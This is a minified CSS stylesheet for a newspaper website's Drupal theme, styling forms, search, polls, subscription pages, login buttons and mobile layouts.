fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}
#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}
h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}
.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}
}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}
.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}